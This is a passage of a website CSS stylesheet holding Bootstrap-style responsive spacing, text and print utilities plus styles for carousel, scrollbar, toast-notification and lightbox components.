		margin-right: .25rem !important
	}

	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem !important
	}

	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem !important
	}

	.m-sm-2 {
		margin: .5rem !important
	}

	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem !important
	}

	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem !important
	}

	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem !important
	}

	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem !important
	}

	.m-sm-3 {
		margin: 1rem !important
	}

	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem !important
	}

	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem !important
	}

	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem !important
	}

	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem !important
	}

	.m-sm-4 {
		margin: 1.5rem !important
	}

	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem !important
	}

	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem !important
	}

	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem !important
	}

	.m-sm-5 {
		margin: 3rem !important
	}

	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem !important
	}

	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem !important
	}

	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem !important
	}

	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem !important
	}

	.p-sm-0 {
		padding: 0 !important
	}

	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0 !important
	}

	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0 !important
	}

	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0 !important
	}

	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0 !important
	}

	.p-sm-1 {
		padding: .25rem !important
	}

	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem !important
	}

	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem !important
	}

	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem !important
	}

	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem !important
	}

	.p-sm-2 {
		padding: .5rem !important
	}

	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem !important
	}

	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem !important
	}

	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem !important
	}

	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem !important
	}

	.p-sm-3 {
		padding: 1rem !important
	}

	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem !important
	}

	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem !important
	}

	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem !important
	}

	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem !important
	}

	.p-sm-4 {
		padding: 1.5rem !important
	}

	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem !important
	}

	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem !important
	}

	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem !important
	}

	.p-sm-5 {
		padding: 3rem !important
	}

	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem !important
	}

	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem !important
	}

	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem !important
	}

	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem !important
	}

	.m-sm-auto {
		margin: auto !important
	}

	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto !important
	}

	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto !important
	}

	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto !important
	}

	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto !important
	}
}

@media(min-width:768px) {
	.m-md-0 {
		margin: 0 !important
	}

	.mt-md-0,
	.my-md-0 {
		margin-top: 0 !important
	}

	.mr-md-0,
	.mx-md-0 {
		margin-right: 0 !important
	}

	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0 !important
	}

	.ml-md-0,
	.mx-md-0 {
		margin-left: 0 !important
	}

	.m-md-1 {
		margin: .25rem !important
	}

	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem !important
	}

	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem !important
	}

	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem !important
	}

	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem !important
	}

	.m-md-2 {
		margin: .5rem !important
	}

	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem !important
	}

	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem !important
	}

	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem !important
	}

	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem !important
	}

	.m-md-3 {
		margin: 1rem !important
	}

	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem !important
	}

	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem !important
	}

	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem !important
	}

	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem !important
	}

	.m-md-4 {
		margin: 1.5rem !important
	}

	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem !important
	}

	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem !important
	}

	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem !important
	}

	.m-md-5 {
		margin: 3rem !important
	}

	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem !important
	}

	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem !important
	}

	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem !important
	}

	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem !important
	}

	.p-md-0 {
		padding: 0 !important
	}

	.pt-md-0,
	.py-md-0 {
		padding-top: 0 !important
	}

	.pr-md-0,
	.px-md-0 {
		padding-right: 0 !important
	}

	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0 !important
	}

	.pl-md-0,
	.px-md-0 {
		padding-left: 0 !important
	}

	.p-md-1 {
		padding: .25rem !important
	}

	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem !important
	}

	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem !important
	}

	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem !important
	}

	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem !important
	}

	.p-md-2 {
		padding: .5rem !important
	}

	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem !important
	}

	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem !important
	}

	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem !important
	}

	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem !important
	}

	.p-md-3 {
		padding: 1rem !important
	}

	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem !important
	}

	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem !important
	}

	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem !important
	}

	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem !important
	}

	.p-md-4 {
		padding: 1.5rem !important
	}

	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem !important
	}

	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem !important
	}

	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem !important
	}

	.p-md-5 {
		padding: 3rem !important
	}

	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem !important
	}

	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem !important
	}

	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem !important
	}

	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem !important
	}

	.m-md-auto {
		margin: auto !important
	}

	.mt-md-auto,
	.my-md-auto {
		margin-top: auto !important
	}

	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto !important
	}

	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto !important
	}

	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto !important
	}
}

@media(min-width:992px) {
	.m-lg-0 {
		margin: 0 !important
	}

	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0 !important
	}

	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0 !important
	}

	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0 !important
	}

	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0 !important
	}

	.m-lg-1 {
		margin: .25rem !important
	}

	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem !important
	}

	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem !important
	}

	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem !important
	}

	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem !important
	}

	.m-lg-2 {
		margin: .5rem !important
	}

	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem !important
	}

	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem !important
	}

	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem !important
	}

	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem !important
	}

	.m-lg-3 {
		margin: 1rem !important
	}

	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem !important
	}

	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem !important
	}

	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem !important
	}

	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem !important
	}

	.m-lg-4 {
		margin: 1.5rem !important
	}

	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem !important
	}

	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem !important
	}

	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem !important
	}

	.m-lg-5 {
		margin: 3rem !important
	}

	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem !important
	}

	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem !important
	}

	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem !important
	}

	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem !important
	}

	.p-lg-0 {
		padding: 0 !important
	}

	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0 !important
	}

	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0 !important
	}

	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0 !important
	}

	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0 !important
	}

	.p-lg-1 {
		padding: .25rem !important
	}

	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem !important
	}

	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem !important
	}

	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem !important
	}

	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem !important
	}

	.p-lg-2 {
		padding: .5rem !important
	}

	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem !important
	}

	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem !important
	}

	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem !important
	}

	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem !important
	}

	.p-lg-3 {
		padding: 1rem !important
	}

	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem !important
	}

	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem !important
	}

	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem !important
	}

	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem !important
	}

	.p-lg-4 {
		padding: 1.5rem !important
	}

	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem !important
	}

	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem !important
	}

	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem !important
	}

	.p-lg-5 {
		padding: 3rem !important
	}

	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem !important
	}

	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem !important
	}

	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem !important
	}

	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem !important
	}

	.m-lg-auto {
		margin: auto !important
	}

	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto !important
	}

	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto !important
	}

	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto !important
	}

	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto !important
	}
}

@media(min-width:1200px) {
	.m-xl-0 {
		margin: 0 !important
	}

	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0 !important
	}

	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0 !important
	}

	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0 !important
	}

	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0 !important
	}

	.m-xl-1 {
		margin: .25rem !important
	}

	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem !important
	}

	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem !important
	}

	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem !important
	}

	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem !important
	}

	.m-xl-2 {
		margin: .5rem !important
	}

	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem !important
	}

	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem !important
	}

	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem !important
	}

	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem !important
	}

	.m-xl-3 {
		margin: 1rem !important
	}

	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem !important
	}

	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem !important
	}

	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem !important
	}

	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem !important
	}

	.m-xl-4 {
		margin: 1.5rem !important
	}

	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem !important
	}

	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem !important
	}

	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem !important
	}

	.m-xl-5 {
		margin: 3rem !important
	}

	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem !important
	}

	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem !important
	}

	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem !important
	}

	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem !important
	}

	.p-xl-0 {
		padding: 0 !important
	}

	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0 !important
	}

	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0 !important
	}

	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0 !important
	}

	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0 !important
	}

	.p-xl-1 {
		padding: .25rem !important
	}

	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem !important
	}

	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem !important
	}

	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem !important
	}

	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem !important
	}

	.p-xl-2 {
		padding: .5rem !important
	}

	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem !important
	}

	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem !important
	}

	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem !important
	}

	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem !important
	}

	.p-xl-3 {
		padding: 1rem !important
	}

	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem !important
	}

	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem !important
	}

	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem !important
	}

	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem !important
	}

	.p-xl-4 {
		padding: 1.5rem !important
	}

	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem !important
	}

	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem !important
	}

	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem !important
	}

	.p-xl-5 {
		padding: 3rem !important
	}

	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem !important
	}

	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem !important
	}

	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem !important
	}

	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem !important
	}

	.m-xl-auto {
		margin: auto !important
	}

	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto !important
	}

	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto !important
	}

	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto !important
	}

	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto !important
	}
}

.text-monospace {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, liberation mono, courier new, monospace
}

.text-justify {
	text-align: justify !important
}

.text-nowrap {
	white-space: nowrap !important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left !important
}

.text-right {
	text-align: right !important
}

.text-center {
	text-align: center !important
}

@media(min-width:576px) {
	.text-sm-left {
		text-align: left !important
	}

	.text-sm-right {
		text-align: right !important
	}

	.text-sm-center {
		text-align: center !important
	}
}

@media(min-width:768px) {
	.text-md-left {
		text-align: left !important
	}

	.text-md-right {
		text-align: right !important
	}

	.text-md-center {
		text-align: center !important
	}
}

@media(min-width:992px) {
	.text-lg-left {
		text-align: left !important
	}

	.text-lg-right {
		text-align: right !important
	}

	.text-lg-center {
		text-align: center !important
	}
}

@media(min-width:1200px) {
	.text-xl-left {
		text-align: left !important
	}

	.text-xl-right {
		text-align: right !important
	}

	.text-xl-center {
		text-align: center !important
	}
}

.text-lowercase {
	text-transform: lowercase !important
}

.text-uppercase {
	text-transform: uppercase !important
}

.text-capitalize {
	text-transform: capitalize !important
}

.font-weight-light {
	font-weight: 300 !important
}

.font-weight-normal {
	font-weight: 400 !important
}

.font-weight-bold {
	font-weight: 700 !important
}

.font-italic {
	font-style: italic !important
}

.text-white {
	color: #fff !important
}

.text-primary {
	color: #007bff !important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #0062cc !important
}

.text-secondary {
	color: #6c757d !important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #545b62 !important
}

.text-success {
	color: #28a745 !important
}

a.text-success:focus,
a.text-success:hover {
	color: #1e7e34 !important
}

.text-info {
	color: #17a2b8 !important
}

a.text-info:focus,
a.text-info:hover {
	color: #117a8b !important
}

.text-warning {
	color: #ffc107 !important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #d39e00 !important
}

.text-danger {
	color: #dc3545 !important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #bd2130 !important
}

.text-light {
	color: #f8f9fa !important
}

a.text-light:focus,
a.text-light:hover {
	color: #dae0e5 !important
}

.text-dark {
	color: #343a40 !important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #1d2124 !important
}

.text-body {
	color: #212529 !important
}

.text-muted {
	color: #6c757d !important
}

.text-black-50 {
	color: rgba(0, 0, 0, .5) !important
}

.text-white-50 {
	color: rgba(255, 255, 255, .5) !important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.visible {
	visibility: visible !important
}

.invisible {
	visibility: hidden !important
}

@media print {

	*,
	::after,
	::before {
		text-shadow: none !important;
		box-shadow: none !important
	}

	a:not(.btn) {
		text-decoration: underline
	}

	abbr[title]::after {
		content: " ("attr(title) ")"
	}

	pre {
		white-space: pre-wrap !important
	}

	blockquote,
	pre {
		border: 1px solid #adb5bd;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	img,
	tr {
		page-break-inside: avoid
	}

	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	@page {
		size: a3
	}

	body {
		min-width: 992px !important
	}

	.container {
		min-width: 992px !important
	}

	.navbar {
		display: none
	}

	.badge {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.table-bordered td,
	.table-bordered th {
		border: 1px solid #dee2e6 !important
	}

	.table-dark {
		color: inherit
	}

	.table-dark tbody+tbody,
	.table-dark td,
	.table-dark th,
	.table-dark thead th {
		border-color: #dee2e6
	}

	.table .thead-dark th {
		color: inherit;
		border-color: #dee2e6
	}
}

.owl-carousel,
.owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}

.owl-carousel {
	display: none;
	width: 100%;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	touch-action: manipulation;
	-moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
	display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
	background: 0 0;
	color: inherit;
	border: none;
	padding: 0 !important;
	font: inherit
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.owl-height {
	transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
	max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}

.ps__rail-x,
.ps__rail-y {
	display: none;
	opacity: 0;
	position: absolute
}

.ps {
	overflow: hidden !important;
	overflow-anchor: none;
	-ms-overflow-style: none;
	touch-action: auto;
	-ms-touch-action: auto
}

.ps__rail-x {
	transition: background-color .2s linear, opacity .2s linear;
	-webkit-transition: background-color .2s linear, opacity .2s linear;
	height: 15px;
	bottom: 0
}

.ps__rail-y {
	transition: background-color .2s linear, opacity .2s linear;
	-webkit-transition: background-color .2s linear, opacity .2s linear;
	width: 15px;
	right: 0
}

.ps--active-x>.ps__rail-x,
.ps--active-y>.ps__rail-y {
	display: block;
	background-color: transparent
}

.ps--focus>.ps__rail-x,
.ps--focus>.ps__rail-y,
.ps--scrolling-x>.ps__rail-x,
.ps--scrolling-y>.ps__rail-y,
.ps:hover>.ps__rail-x,
.ps:hover>.ps__rail-y {
	opacity: .6
}

.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-x:focus,
.ps .ps__rail-x:hover,
.ps .ps__rail-y.ps--clicking,
.ps .ps__rail-y:focus,
.ps .ps__rail-y:hover {
	background-color: #eee;
	opacity: .9
}

.ps__thumb-x,
.ps__thumb-y {
	background-color: #aaa;
	border-radius: 6px;
	position: absolute
}

.ps__thumb-x {
	transition: background-color .2s linear, height .2s ease-in-out;
	-webkit-transition: background-color .2s linear, height .2s ease-in-out;
	height: 6px;
	bottom: 2px
}

.ps__thumb-y {
	transition: background-color .2s linear, width .2s ease-in-out;
	-webkit-transition: background-color .2s linear, width .2s ease-in-out;
	width: 6px;
	right: 2px
}

.ps__rail-x.ps--clicking .ps__thumb-x,
.ps__rail-x:focus>.ps__thumb-x,
.ps__rail-x:hover>.ps__thumb-x {
	background-color: #999;
	height: 11px
}

.ps__rail-y.ps--clicking .ps__thumb-y,
.ps__rail-y:focus>.ps__thumb-y,
.ps__rail-y:hover>.ps__thumb-y {
	background-color: #999;
	width: 11px
}

@supports(-ms-overflow-style:none) {
	.ps {
		overflow: auto !important
	}
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.ps {
		overflow: auto !important
	}
}

.toast {
	position: fixed;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: #fff;
	color: #2a2824;
	padding: .75rem 1.25rem;
	border-radius: .25rem;
	-webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, .15);
	box-shadow: 0 4px 12px rgba(0, 0, 0, .15);
	max-width: -webkit-fit-content;
	max-width: -moz-fit-content;
	max-width: fit-content;
	opacity: 0;
	-webkit-transition: all .4s cubic-bezier(.215, .61, .355, 1);
	transition: all .4s cubic-bezier(.215, .61, .355, 1);
	z-index: 9999
}

.toast svg {
	margin-right: .75rem
}

.toast.on {
	opacity: 1
}

.toast.toast-close {
	opacity: .5;
	padding: 0 .25rem
}

.toast.toast-right {
	right: 15px
}

.toast.toast-left {
	left: 15px
}

.toast.toast-top {
	top: -150px
}

.toast.toast-bottom {
	bottom: -150px
}

.toast.toast-success {
	border-left: 3px solid #6ec05f
}

.toast.toast-info {
	border-left: 3px solid #1271ec
}

.toast.toast-warn {
	border-left: 3px solid #fed953
}

.toast.toast-error {
	border-left: 3px solid #d70a32
}

.toast.toast-center {
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	max-width: -webkit-fit-content;
	max-width: -moz-fit-content;
	max-width: fit-content
}

@media only screen and (max-width:360px) {

	.toast.toast-left,
	.toast.toast-right {
		margin-left: auto;
		margin-right: auto;
		left: 0;
		right: 0;
		max-width: -webkit-fit-content;
		max-width: -moz-fit-content;
		max-width: fit-content
	}
}

body.compensate-for-scrollbar {
	overflow: hidden
}

.fancybox-active {
	height: auto
}

.fancybox-is-hidden {
	left: -9999px;
	margin: 0;
	position: absolute !important;
	top: -9999px;
	visibility: hidden
}

.fancybox-container {
	-webkit-backface-visibility: hidden;
	height: 100%;
	left: 0;
	outline: none;
	position: fixed;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	width: 100%;
	z-index: 99992
}

.fancybox-container * {
	box-sizing: border-box
}

.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
	bottom: 0;
	left: 0;
	position: absolute;
